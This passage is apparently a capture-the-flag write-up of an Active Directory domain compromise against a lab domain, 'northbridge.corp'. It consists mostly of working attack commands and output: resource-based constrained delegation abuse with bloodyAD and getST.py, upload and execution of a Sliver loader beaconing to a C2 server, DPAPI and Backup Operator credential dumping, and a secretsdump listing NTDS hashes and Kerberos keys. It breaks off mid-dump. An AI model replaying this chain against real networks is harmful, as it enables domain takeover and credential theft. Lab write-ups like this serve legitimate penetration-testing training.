| SxhU4rBifSE+PjQJRi1/petgnFudqpmirZ5rN1eBCWCh/HdXqCjKVXe9j28RGuMY
| N9reU6Hxw+V/VFb5jmudQtHmlhyDli5/1d4lHFQOm00Rp54es6+yX+fOZ4ShtHFJ
| Rvwx4dDDvI+FIW0DslwRZ5QkfATKSPyvhJE0uhNu203uVCPYDD3svE7c4qR0Q+KK
| GgrpXXtrpH2BCdUO4MlCU8PeNp/yBuhgaGwHF2j5WJDNpAnpu4aqhU36ZB0pYsiK
| YOzcWs+mKOGanJ0g6QIDAQABoyQwIjATBgNVHSUEDDAKBggrBgEFBQcDATALBgNV
| HQ8EBAMCBDAwDQYJKoZIhvcNAQELBQADggEBAHWJuwfzEt9Ap0GHKT5nvAwEMAf8
| 4sJ08aLwZTiBfWOXDUTzbE6y9hv2YXQVuueK71hG/cAdChrYfVjYJoJSqBjEn3wz
| NFQ61HbHrOD1H5XksCyRdEc65AIVBj7+52yZbDGuyxGuBUCG+LdyqMl8CtMRY4nw
| 4v1Hfb0aO3dn6KpOwYpefpBs7d10572tyUGREvwD0nYw/S6CJK1QlElemC3cahW5
| MsxWiIGXeFJgK1/W2JXYMVs2X8iXunjCrzTE34KhArQnitlrqHeittnpUBha7W12
| FH9RLC7NhwPlEzLXjq7FpQXogf2uF6qkvP0UVyfIZs8JZg+UOjuDHnRAufM=
|_-----END CERTIFICATE-----
|_ssl-date: 2025-11-21T03:04:28+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: NORTHBRIDGE
| NetBIOS_Domain_Name: NORTHBRIDGE
| NetBIOS_Computer_Name: NORTHDC01
| DNS_Domain_Name: northbridge.corp
| DNS_Computer_Name: NORTHDC01.northbridge.corp
| DNS_Tree_Name: northbridge.corp
| Product_Version: 10.0.20348
|_ System_Time: 2025-11-21T03:03:48+00:00
9389/tcp open mc-nmf syn-ack .NET Message Framing
49602/tcp open msrpc syn-ack Microsoft Windows RPC
49618/tcp open msrpc syn-ack Microsoft Windows RPC
49634/tcp open msrpc syn-ack Microsoft Windows RPC
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49684/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
54432/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: NORTHDC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| smb2-time:
| date: 2025-11-21T03:03:50
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 52109/tcp): CLEAN (Timeout)
| Check 2 (port 63774/tcp): CLEAN (Timeout)
| Check 3 (port 40059/udp): CLEAN (Timeout)
| Check 4 (port 38059/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Enumerate Users
❯ nxc smb NORTHDC01 -u '_securitytestingsvc' -p '4kCc$A@NZvNAdK@' --users
SMB 10.1.95.45 445 NORTHDC01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHDC01) (domain:northbridge.corp) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.95.45 445 NORTHDC01 [+] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@
SMB 10.1.95.45 445 NORTHDC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.1.95.45 445 NORTHDC01 Administrator 2025-11-12 21:50:09 1 Built-in account for administering the computer/domain
SMB 10.1.95.45 445 NORTHDC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.1.95.45 445 NORTHDC01 krbtgt 2025-09-21 01:35:16 0 Key Distribution Center Service Account
SMB 10.1.95.45 445 NORTHDC01 cfullerT2 2025-09-21 01:45:44 0 DO NOT CHANGE PASSWORD -- MANAGED BY PAM
SMB 10.1.95.45 445 NORTHDC01 csmithT2 2025-09-21 01:46:39 0 DO NOT CHANGE PASSWORD -- MANAGED BY PAM
SMB 10.1.95.45 445 NORTHDC01 erhodesT0 2025-09-21 01:47:09 0 DO NOT CHANGE PASSWORD -- MANAGED BY PAM
SMB 10.1.95.45 445 NORTHDC01 gcookT1 2025-09-21 01:47:39 0 DO NOT CHANGE PASSWORD -- MANAGED BY PAM
SMB 10.1.95.45 445 NORTHDC01 mleeT1 2025-09-21 01:48:09 0 DO NOT CHANGE PASSWORD -- MANAGED BY PAM
SMB 10.1.95.45 445 NORTHDC01 rhallT1 2025-09-21 01:48:37 0 DO NOT CHANGE PASSWORD -- MANAGED BY PAM
SMB 10.1.95.45 445 NORTHDC01 smccormickT1 2025-09-21 01:49:09 0 DO NOT CHANGE PASSWORD -- MANAGED BY PAM
SMB 10.1.95.45 445 NORTHDC01 vmitchellT2 2025-09-21 01:49:37 0 DO NOT CHANGE PASSWORD -- MANAGED BY PAM
SMB 10.1.95.45 445 NORTHDC01 jgoodman 2025-09-21 01:51:09 0
SMB 10.1.95.45 445 NORTHDC01 mlee 2025-09-21 01:51:54 0
SMB 10.1.95.45 445 NORTHDC01 smccormick 2025-09-21 01:52:40 0
SMB 10.1.95.45 445 NORTHDC01 bsandersen 2025-09-21 01:53:32 0
SMB 10.1.95.45 445 NORTHDC01 cfuller 2025-09-21 01:54:04 0
SMB 10.1.95.45 445 NORTHDC01 csmith 2025-09-21 01:54:33 0
SMB 10.1.95.45 445 NORTHDC01 vmitchell 2025-09-21 01:55:11 0
SMB 10.1.95.45 445 NORTHDC01 awilliams 2025-09-21 01:57:14 0
SMB 10.1.95.45 445 NORTHDC01 erhodes 2025-09-21 01:57:44 0
SMB 10.1.95.45 445 NORTHDC01 gcook 2025-09-21 01:58:11 0
SMB 10.1.95.45 445 NORTHDC01 rhall 2025-09-21 01:58:37 0
SMB 10.1.95.45 445 NORTHDC01 _backupsvc 2025-09-21 02:00:44 0
SMB 10.1.95.45 445 NORTHDC01 _securitytestingsvc 2025-09-21 02:01:19 0 2025 - Used to support third-party security assessments. Owner, Samantha McCormick
SMB 10.1.95.45 445 NORTHDC01 _svrautomationsvc 2025-09-21 02:01:45 0
SMB 10.1.95.45 445 NORTHDC01 [*] Enumerated 25 local users: NORTHBRIDGE
Enumerate Shares on NORTHDC01
❯ nxc smb NORTHDC01 -u '_securitytestingsvc' -p '4kCc$A@NZvNAdK@' --shares
SMB 10.1.95.45 445 NORTHDC01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHDC01) (domain:northbridge.corp) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.95.45 445 NORTHDC01 [+] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@
SMB 10.1.95.45 445 NORTHDC01 [*] Enumerated shares
SMB 10.1.95.45 445 NORTHDC01 Share Permissions Remark
SMB 10.1.95.45 445 NORTHDC01 ----- ----------- ------
SMB 10.1.95.45 445 NORTHDC01 ADMIN$ Remote Admin
SMB 10.1.95.45 445 NORTHDC01 C$ Default share
SMB 10.1.95.45 445 NORTHDC01 IPC$ READ Remote IPC
SMB 10.1.95.45 445 NORTHDC01 NETLOGON READ Logon server share
SMB 10.1.95.45 445 NORTHDC01 SYSVOL READ Logon server share
Enumerate Shares on NORTHJMP01
❯ nxc smb NORTHJMP01 -u _securitytestingsvc -p '4kCc$A@NZvNAdK@' --shares
SMB 10.1.143.51 445 NORTHJMP01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHJMP01) (domain:northbridge.corp) (signing:True) (SMBv1:None)
SMB 10.1.143.51 445 NORTHJMP01 [+] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@
SMB 10.1.143.51 445 NORTHJMP01 [*] Enumerated shares
SMB 10.1.143.51 445 NORTHJMP01 Share Permissions Remark
SMB 10.1.143.51 445 NORTHJMP01 ----- ----------- ------
SMB 10.1.143.51 445 NORTHJMP01 ADMIN$ Remote Admin
SMB 10.1.143.51 445 NORTHJMP01 C$ Default share
SMB 10.1.143.51 445 NORTHJMP01 IPC$ READ Remote IPC
SMB 10.1.143.51 445 NORTHJMP01 Network Shares READ
RDP Access on NORTHJMP01
❯ nxc rdp NORTHJMP01 -u _securitytestingsvc -p '4kCc$A@NZvNAdK@'
RDP 10.1.143.51 3389 NORTHJMP01 [*] Windows 10 or Windows Server 2016 Build 20348 (name:NORTHJMP01) (domain:northbridge.corp) (nla:True)
RDP 10.1.143.51 3389 NORTHJMP01 [+] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@ (Pwn3d!)
Connect with remmina
Find Password for _svrautomationsvc User in Readme.txt File
Locate C:\Scripts folder. Inside there are 2 folders, AD Domain Backup and Server Build Automation. Inside of the Server Build Automation folder there is a Readme.txt file. This file contains the creds _svrautomationsvc:yf0@EoWY4cXqmVv which are used with the ServerBuildAutomation.ps1 script to create computer accounts in a specific OU.
Readme.txt
This script is used to automate the process of creating computer accounts, joining them to the domain, configuring servers with standard software and security stack and a local administrator account. Previously, this was a manual and time-consuming task for the IT teams, but as part of Project Falcon, we are working to streamline and automate these repetitive server provisioning workflows.
The script assumes it is being executed by an account with delegated permissions to create computer objects within the Servers OU of the domain. If you are unsure how the staging process works or where to put servers that are being built, please contact Emily Rhodes.
Note: The script currently stages new computer objects into a specific sub-OU within the Servers OU but will need to be moved into their final OU once the server build-out is complete.
Example usage:
"C:\Scripts\Server Build Automation\ServerBuildAutomation.ps1" -DomainName northbridge.local -DomainJoinUser `_svrautomationsvc` -DomainJoinPassword yf0@EoWY4cXqmVv
This script will also create a new local administrator account during provisioning. We are working with Samantha to integrate LAPS, but for now, we have been granted a temporary exception to use a standard local administrator during the server build process.
Find ServerBuildAutomation.ps1
Inside of the Server Build Automation folder is theServerBuildAutomation.ps1 script. Open that script and you will find the OU OU=ServerProvisioning,OU=Servers,DC=northbridge,DC=corp where new servers are placed. You will also see this script creates a local admin NorthbridgeAdmin:Admin!123 user on the server.
Gather Bloodhound Data
❯ rusthound-ce --domain northbridge.corp -f NORTHDC01.northbridge.corp -k -no-pass

Find WriteAccountRestrictions Edge
While looking at the Shortest paths from Owned Objects, I noticed _svrautomationsvc has the WriteAccountRestrictions edge over NORTHJMP01. This allows us to modify the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on NORTHJMP01 to be able to abuse resource-based constrained delegation.
Abuse Resource-Based Constrained Delegation (RBCD)
First we need to create a computer account that we control. Earlier I found that ServerBuildAutomation.ps1 script which is used to create computers in the OU OU=ServerProvisioning,OU=Servers,DC=northbridge,DC=corp using the _svrautomationsvc user.
❯ bloodyAD --host NORTHDC01.northbridge.corp -d northbridge.corp -u _svrautomationsvc -p 'yf0@EoWY4cXqmVv' add computer 'TOMMYPC' Tommy123!!! --ou 'OU=ServerProvisioning,OU=Servers,DC=northbridge,DC=corp'
[+] TOMMYPC$ created
❯ bloodyAD --host NORTHDC01.northbridge.corp -d northbridge.corp -u _svrautomationsvc -p 'yf0@EoWY4cXqmVv' add rbcd 'TOMMYPC$' 'NORTHJMP01$'
[!] No security descriptor has been returned, a new one will be created
[+] NORTHJMP01$ can now impersonate users on TOMMYPC$ via S4U2Proxy
❯ getST.py 'NORTHBRIDGE.CORP/TOMMYPC:Tommy123!!!' -spn 'cifs/NORTHJMP01.NORTHBRIDGE.CORP' -impersonate 'smccormickt1'
Impacket v0.14.0.dev0+20251110.105405.e3bbdbaf - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user
[*] Impersonating smccormickt1
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in smccormickt1@cifs_NORTHJMP01.NORTHBRIDGE.CORP@NORTHBRIDGE.CORP.ccache
User.txt (Sliver Beacon as NT AUTHORITY\SYSTEM)
Upload Sliver Loader
smbclient.py -k -no-pass smccormickt1@NORTHJMP01.northbridge.corp
Impacket v0.14.0.dev0+20251110.105405.e3bbdbaf - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use C$
# cd Windows/Temp
# put stealth3.exe
Execute Sliver Loader
❯ nxc smb NORTHJMP01.NORTHBRIDGE.CORP --use-kcache -x 'C:\\Windows\\Temp\\stealth3.exe' --exec-method atexec
SMB NORTHJMP01.NORTHBRIDGE.CORP 445 NORTHJMP01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHJMP01) (domain:northbridge.corp) (signing:True) (SMBv1:None)
SMB NORTHJMP01.NORTHBRIDGE.CORP 445 NORTHJMP01 [+] NORTHBRIDGE.CORP\smccormickt1 from ccache (Pwn3d!)
SMB NORTHJMP01.NORTHBRIDGE.CORP 445 NORTHJMP01 [+] Executed command via atexec
Sliver Beacon
[*] Beacon f89fe296 EXUBERANT_EMERGENCY - 10.1.143.51:57254 (NORTHJMP01) - windows/amd64 - Fri, 21 Nov 2025 18:07:29 EST
sliver > use f89fe296-1854-4fa4-bdb8-79d588b8a3b5
[*] Active beacon EXUBERANT_EMERGENCY (f89fe296-1854-4fa4-bdb8-79d588b8a3b5)
sliver (EXUBERANT_EMERGENCY) > info
Beacon ID: f89fe296-1854-4fa4-bdb8-79d588b8a3b5
Name: EXUBERANT_EMERGENCY
Hostname: NORTHJMP01
UUID: ec222275-b69a-c63c-6a86-37e196f8a5c5
Username: NT AUTHORITY\SYSTEM
UID: S-1-5-18
GID: S-1-5-18
PID: 2728
OS: windows
Version: Server 2016 build 20348 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://10.200.20.249:8888
Remote Address: 10.1.143.51:57254
Proxy URL:
Interval: 1m0s
Jitter: 30s
First Contact: Fri Nov 21 18:07:29 EST 2025 (29s ago)
Last Checkin: Fri Nov 21 18:07:30 EST 2025 (28s ago)
Next Checkin: Fri Nov 21 18:08:36 EST 2025 (in 38s)
sliver (EXUBERANT_EMERGENCY) > cat C:/Users/Administrator/Desktop/user.txt
[*] Tasked beacon EXUBERANT_EMERGENCY (adf1e4be)
[+] EXUBERANT_EMERGENCY completed task adf1e4be
FLAG{ONe_waY_TiCk3T_To_4Dm1N}
Dump DPAPI Creds to get Creds for _backupsvc
❯ nxc smb NORTHJMP01 -k --use-kcache --dpapi
SMB NORTHJMP01 445 NORTHJMP01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHJMP01) (domain:northbridge.corp) (signing:True) (SMBv1:None)
SMB NORTHJMP01 445 NORTHJMP01 [+] NORTHBRIDGE.CORP\smccormickt1 from ccache (Pwn3d!)
SMB NORTHJMP01 445 NORTHJMP01 [*] Collecting DPAPI masterkeys, grab a coffee and be patient...
SMB NORTHJMP01 445 NORTHJMP01 [+] Got 65 decrypted masterkeys. Looting secrets...
SMB NORTHJMP01 445 NORTHJMP01 [SYSTEM][CREDENTIAL] Domain:batch=TaskScheduler:Task:{749E95F2-638A-4C24-B478-22FB7A4BED13} - NORTHBRIDGE\_backupsvc:j0$QyPZ0JWzN2*iu^5
Backup Operator Abuse as _backupsvc
❯ nxc smb NORTHDC01 -k --use-kcache -M backup_operator
SMB NORTHDC01 445 NORTHDC01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHDC01) (domain:northbridge.corp) (signing:True) (SMBv1:None) (Null Auth:True)
SMB NORTHDC01 445 NORTHDC01 [+] NORTHBRIDGE.CORP\_backupsvc from ccache
BACKUP_O... NORTHDC01 445 NORTHDC01 [*] Triggering RemoteRegistry to start through named pipe...
BACKUP_O... NORTHDC01 445 NORTHDC01 Saved HKLM\SAM to \\NORTHDC01\SYSVOL\SAM
BACKUP_O... NORTHDC01 445 NORTHDC01 Saved HKLM\SYSTEM to \\NORTHDC01\SYSVOL\SYSTEM
BACKUP_O... NORTHDC01 445 NORTHDC01 Saved HKLM\SECURITY to \\NORTHDC01\SYSVOL\SECURITY
SMB NORTHDC01 445 NORTHDC01 [*] Copying "SAM" to "/home/tommy/.nxc/logs/NORTHDC01_NORTHDC01_2025-11-21_145500.SAM"
SMB NORTHDC01 445 NORTHDC01 [+] File "SAM" was downloaded to "/home/tommy/.nxc/logs/NORTHDC01_NORTHDC01_2025-11-21_145500.SAM"
SMB NORTHDC01 445 NORTHDC01 [*] Copying "SECURITY" to "/home/tommy/.nxc/logs/NORTHDC01_NORTHDC01_2025-11-21_145500.SECURITY"
SMB NORTHDC01 445 NORTHDC01 [+] File "SECURITY" was downloaded to "/home/tommy/.nxc/logs/NORTHDC01_NORTHDC01_2025-11-21_145500.SECURITY"
SMB NORTHDC01 445 NORTHDC01 [*] Copying "SYSTEM" to "/home/tommy/.nxc/logs/NORTHDC01_NORTHDC01_2025-11-21_145500.SYSTEM"
SMB NORTHDC01 445 NORTHDC01 [+] File "SYSTEM" was downloaded to "/home/tommy/.nxc/logs/NORTHDC01_NORTHDC01_2025-11-21_145500.SYSTEM"
BACKUP_O... NORTHDC01 445 NORTHDC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:1e810164bd53c3e4e91872ff347bd808:::
BACKUP_O... NORTHDC01 445 NORTHDC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BACKUP_O... NORTHDC01 445 NORTHDC01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BACKUP_O... NORTHDC01 445 NORTHDC01 $MACHINE.ACC:plain_password_hex:70e54745fbdad34de01aedd848feadc89599f9b40849ed80186443bc9868509320e316745215e0470df660b2302f413ad72cf47d5ca1914a45bec52cb95cb201ee596cd0662fe96842aa842ac360cf3c2e30cbc4c232134e2631ed7d7baa07cdcfe769905261f8f6728a8b79201629da90b153a81a8a2f722a463ff74b0493a4110ed02b170c2bcd716368d44c776dc6a2e4da008bdef4141604f1a85b6a9a1b980f114b4921a1235a59baf85b24933b16d17ff5f04206306093f15e17ac3e1b853b3980d7b9597fbe5db119d7df9e49ecceb2ae09b8ade7467bf07a6ef4e37f571fb108456faa726b3edeab0b9c3040
BACKUP_O... NORTHDC01 445 NORTHDC01 $MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:7f49c490a1dc5b36d883147b83992ad6
BACKUP_O... NORTHDC01 445 NORTHDC01 dpapi_machinekey:0xd967e6085663179d4ba9c8e203e6ac4c5aa24b70
dpapi_userkey:0xfb2477b81c0c2a0d69590a0856315e5b2145de79
BACKUP_O... NORTHDC01 445 NORTHDC01 NL$KM:b696c77e178a0cdd8c39c20aa2912444a2e44dc2095946c07f95ea11cb7fcb72ec2e5a06011b26fe6da7880fa5e71fa596cde53fa0065ec1a501a1ce8c247695
SMB NORTHDC01 445 NORTHDC01 [-] NORTHBRIDGE.CORP\Administrator:1e810164bd53c3e4e91872ff347bd808 STATUS_LOGON_FAILURE
BACKUP_O... NORTHDC01 445 NORTHDC01 [*] Use the domain admin account to clean the file on the remote host
BACKUP_O... NORTHDC01 445 NORTHDC01 [*] netexec smb dc_ip -u user -p pass -x "del C:\Windows\sysvol\sysvol\SECURITY && del C:\Windows\sysvol\sysvol\SAM && del C:\Windows\sysvol\sysvol\SYSTEM"
We get back the local user hashes but more importantly we get the NORTHDC01 machine hash.
Secretsdump using NORTHDC01$ Machine Account
secretsdump.py 'NORTHBRIDGE.CORP/NORTHDC01$'@northdc01 -hashes :7f49c490a1dc5b36d883147b83992ad6
Impacket v0.14.0.dev0+20251110.105405.e3bbdbaf - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8b61f9dfb32c8209f4ac9e2a5c2269cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:810645bd7aab33e05ff416ea948ccb10:::
northbridge.corp\cfullerT2:1103:aad3b435b51404eeaad3b435b51404ee:851469607f73f751fec6d42dcf0c3363:::
northbridge.corp\csmithT2:1104:aad3b435b51404eeaad3b435b51404ee:91562b45af3b2a5984b6f891a4e66b34:::
northbridge.corp\erhodesT0:1105:aad3b435b51404eeaad3b435b51404ee:f411eaec0ffdbb49b63bea4d1e0eb15b:::
northbridge.corp\gcookT1:1106:aad3b435b51404eeaad3b435b51404ee:143861faee91e0964ab2f871f7725a86:::
northbridge.corp\mleeT1:1107:aad3b435b51404eeaad3b435b51404ee:0fd2db524b198091a0641ededc99baff:::
northbridge.corp\rhallT1:1108:aad3b435b51404eeaad3b435b51404ee:17e65bef6ef8ebe96c65bc17c6ac8bed:::
northbridge.corp\smccormickT1:1109:aad3b435b51404eeaad3b435b51404ee:9ce5544c2083df8198d73e76bf7fae6a:::
northbridge.corp\vmitchellT2:1110:aad3b435b51404eeaad3b435b51404ee:de43a631ae1e114ca0186b7cf053901a:::
northbridge.corp\jgoodman:1111:aad3b435b51404eeaad3b435b51404ee:2718b576d8ade245932819bcb150c59d:::
northbridge.corp\mlee:1112:aad3b435b51404eeaad3b435b51404ee:96e82b0f1874ecbc741a22ede73b26db:::
northbridge.corp\smccormick:1113:aad3b435b51404eeaad3b435b51404ee:a10747bd6a10649e3a062debb9485317:::
northbridge.corp\bsandersen:1114:aad3b435b51404eeaad3b435b51404ee:3c1c76a512e744d67ddf61737ed4bde7:::
northbridge.corp\cfuller:1115:aad3b435b51404eeaad3b435b51404ee:3e423481e5df445b0e9afd3fb33c624d:::
northbridge.corp\csmith:1116:aad3b435b51404eeaad3b435b51404ee:fe38395e0bf2c024cee8fccb2e64f6f5:::
northbridge.corp\vmitchell:1117:aad3b435b51404eeaad3b435b51404ee:92de19bd9a24cdcc571acdd84fca97db:::
northbridge.corp\awilliams:1118:aad3b435b51404eeaad3b435b51404ee:4c5317af7dc6927977db1a0290989d0f:::
northbridge.corp\erhodes:1119:aad3b435b51404eeaad3b435b51404ee:b1e70950c399642f478348c8408dd423:::
northbridge.corp\gcook:1120:aad3b435b51404eeaad3b435b51404ee:cb4cc000601dc9baee8ef2c921e188a8:::
northbridge.corp\rhall:1121:aad3b435b51404eeaad3b435b51404ee:dbca003fb5a37c55cb69e235370d0928:::
northbridge.corp\_backupsvc:1122:aad3b435b51404eeaad3b435b51404ee:fccd8eedb8c9f1bc9835e52a90d6c8a5:::
northbridge.corp\_securitytestingsvc:1123:aad3b435b51404eeaad3b435b51404ee:81c3e9ea372ce8213f3f9981afaf1bab:::
northbridge.corp\_svrautomationsvc:1124:aad3b435b51404eeaad3b435b51404ee:5ae61e2f926ba33fc83162a55cca0950:::
NORTHDC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f49c490a1dc5b36d883147b83992ad6:::
NORTHJMP01$:1128:aad3b435b51404eeaad3b435b51404ee:3e52a89e8a80fcebb7ad76657a9a5636:::
TOMMYPC$:3601:aad3b435b51404eeaad3b435b51404ee:aaab8542a94f23aba7ed4baa86c979b2:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9e5776e9ff027f2bc24a2c714e1853cfc4ee2ec94489d4ab43f4c720004c1ab0
Administrator:aes128-cts-hmac-sha1-96:7ae8ecb4c4cc402e58a117a59d0a7045
Administrator:des-cbc-md5:3e37b68cad1a13c7
krbtgt:aes256-cts-hmac-sha1-96:c8ebe42ab4b8e7cd52d27c250623063b8626fe7dfa4a291d1813124509111b60
krbtgt:aes128-cts-hmac-sha1-96:5377c9182ad81de6f1a9d7784a01e6b1
krbtgt:des-cbc-md5:bfdc79648507075b
northbridge.corp\cfullerT2:aes256-cts-hmac-sha1-96:129c80ce14d4458e67a2eee0ed05f228c2c56a996cdf86db50c5db1084804b07
northbridge.corp\cfullerT2:aes128-cts-hmac-sha1-96:af3c2f3bc6c8db39fac2540ca8d14957
northbridge.corp\cfullerT2:des-cbc-md5:23d66e1f4f31e92a
northbridge.corp\csmithT2:aes256-cts-hmac-sha1-96:be99c3c201dfe7287cb96fe77fbf3203bf1edb8ad447d47cdc3e8a9fd319ad91
northbridge.corp\csmithT2:aes128-cts-hmac-sha1-96:9301df52c26ca74eb522ec5bc3eb7fda
northbridge.corp\csmithT2:des-cbc-md5:196bb0c425706783
northbridge.corp\erhodesT0:aes256-cts-hmac-sha1-96:3141f885d4cf0d407b1b06eafdc225091ff6030bdcffd2e3721f113a2cf06486
northbridge.corp\erhodesT0:aes128-cts-hmac-sha1-96:5f29d505e9ffdfb3c07e7f7a62532296
northbridge.corp\erhodesT0:des-cbc-md5:15023beab3d6193d
northbridge.corp\gcookT1:aes256-cts-hmac-sha1-96:7860c150797f4f6e6b13f8806197eca391993404adf250241d000c240022cb4a
northbridge.corp\gcookT1:aes128-cts-hmac-sha1-96:d4aef02a1d6d1b8f7c5086a17fceabb7
northbridge.corp\gcookT1:des-cbc-md5:97ea79700b10a749
northbridge.corp\mleeT1:aes256-cts-hmac-sha1-96:b664aef4d8e364693505f8329bb656b970903ff5f0bd2a45033688e5d1fc1da0
northbridge.corp\mleeT1:aes128-cts-hmac-sha1-96:01e925de1da47bdff76650403f871dbd
northbridge.corp\mleeT1:des-cbc-md5:9d67c4795870e689
northbridge.corp\rhallT1:aes256-cts-hmac-sha1-96:e6f72a9fdc7ae65c04ca7c7dbe9f9806d0e6f96a6d1ab19252e168bc995c43b7
northbridge.corp\rhallT1:aes128-cts-hmac-sha1-96:cc3157a8a67acf5ea22ea9ac4c96bbf0
northbridge.corp\rhallT1:des-cbc-md5:2657c419bc2fe6ef
northbridge.corp\smccormickT1:aes256-cts-hmac-sha1-96:4e25fd6372ab6909ddf4e029a66f3c9c9dfc67c6430ba45c086cdfb622efee3e
northbridge.corp\smccormickT1:aes128-cts-hmac-sha1-96:37a26c99010571c3cd69b0f048db0429
northbridge.corp\smccormickT1:des-cbc-md5:a73410a25b5ea47f
northbridge.corp\vmitchellT2:aes256-cts-hmac-sha1-96:f2f1efdb253b1259f9a65fdacae50d7eebb90d1c81385c6aadd2024ae8c5351a
northbridge.corp\vmitchellT2:aes128-cts-hmac-sha1-96:f9cc19188bf75168faa6d807836d5e42
northbridge.corp\vmitchellT2:des-cbc-md5:c185192980544ab3
northbridge.corp\jgoodman:aes256-cts-hmac-sha1-96:bd00056a1ba9b06b2c6b8d6f9528752ec27d8a6a43f6749f53bbded9d7c75750
northbridge.corp\jgoodman:aes128-cts-hmac-sha1-96:6206151954f3c9d20be8329e99d89852
northbridge.corp\jgoodman:des-cbc-md5:80bca77008c23208
northbridge.corp\mlee:aes256-cts-hmac-sha1-96:80f627e1813d8f4fa7ce8fcb038a00728294b03a799221fc32444d076547c180
northbridge.corp\mlee:aes128-cts-hmac-sha1-96:f871b2048897f0277259a9bf6552052c
northbridge.corp\mlee:des-cbc-md5:d5b0199db9577c02
northbridge.corp\smccormick:aes256-cts-hmac-sha1-96:c57638a70b3870426036bfaf24c25432eeac4dd7b34131c69316798189ad781b
northbridge.corp\smccormick:aes128-cts-hmac-sha1-96:bccfece643358e5a3571cca5883fd7a7
northbridge.corp\smccormick:des-cbc-md5:32c8c1617f984046
northbridge.corp\bsandersen:aes256-cts-hmac-sha1-96:983cd2056362bfb2777f676b40ff15c941758c594c7e4b5c85a02cb961e7215f
northbridge.corp\bsandersen:aes128-cts-hmac-sha1-96:7fff19f8c0c15ea8c462216c1b73c4d2
northbridge.corp\bsandersen:des-cbc-md5:80cb89e6f731206b
northbridge.corp\cfuller:aes256-cts-hmac-sha1-96:5fabf7602b5d80e34fc8c3146139a1971da35bd8d183a72eb7468797632fa203
northbridge.corp\cfuller:aes128-cts-hmac-sha1-96:f9c22854eb60d711b690f2615d3fcd4d
northbridge.corp\cfuller:des-cbc-md5:202ab9895ec2f840
northbridge.corp\csmith:aes256-cts-hmac-sha1-96:6b16e07403c39f78b70ff3a7716288334367233e7ba041eabfad6e4fb7bea45e
northbridge.corp\csmith:aes128-cts-hmac-sha1-96:871c17299d4bb11bb2c0a881a79b9e54
northbridge.corp\csmith:des-cbc-md5:980220c7adc8d631
northbridge.corp\vmitchell:aes256-cts-hmac-sha1-96:ee38c5996e1089f37fd28f6beea101b402ca1828215dfd94c4d85f05b4b880ca
northbridge.corp\vmitchell:aes128-cts-hmac-sha1-96:0a87e86cd09531ef72bcf6047c50261a
northbridge.corp\vmitchell:des-cbc-md5:0b01a86b193ecdf7
northbridge.corp\awilliams:aes256-cts-hmac-sha1-96:5d29838e5dcaba60d447bb5635c5fea8d54e78a5502521d5334273cf7de60d3f
northbridge.corp\awilliams:aes128-cts-hmac-sha1-96:e846bb5712b0e906a066acb223cb8a46
northbridge.corp\awilliams:des-cbc-md5:383d9437c88a76d3
northbridge.corp\erhodes:aes256-cts-hmac-sha1-96:4431f7b0c2bb6853ea5feb6101100e47c2823983ad20d3991ee301d8c54c7878
northbridge.corp\erhodes:aes128-cts-hmac-sha1-96:09a9774386516f0cee0f709dd19a665f
